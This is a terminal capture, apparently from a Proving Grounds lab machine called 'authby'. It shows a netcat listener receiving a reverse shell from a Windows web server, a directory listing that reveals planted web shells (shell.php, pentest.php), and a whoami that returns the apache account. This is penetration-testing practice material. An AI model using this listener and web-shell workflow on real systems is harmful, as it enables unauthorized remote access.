 ┌──(kali㉿kali)-[~/Maquinas/proving_grounds/authby]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.172] from (UNKNOWN) [192.168.235.46] 49161
dir
 Volume in drive C has no label.
 Volume Serial Number is BCAD-595B

 Directory of C:\wamp\www

04/24/2026  12:47 PM    <DIR>          .
04/24/2026  12:47 PM    <DIR>          ..
11/08/2011  08:58 AM               161 .htaccess
11/08/2011  08:53 AM                45 .htpasswd
04/24/2026  12:40 PM               324 hola.php
11/08/2011  08:45 AM                76 index.php
04/24/2026  12:42 PM             2,589 pentest.php
04/24/2026  12:45 PM             2,596 pentest2.php
04/24/2026  12:47 PM             2,693 shell.php
               7 File(s)          8,484 bytes
               2 Dir(s)   6,031,831,040 bytes free
whoami
livda\apache